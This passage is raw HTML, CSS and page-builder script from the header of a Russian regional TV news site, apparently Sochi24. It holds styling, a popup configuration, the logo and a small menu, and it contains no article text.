.tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39895";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7979";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 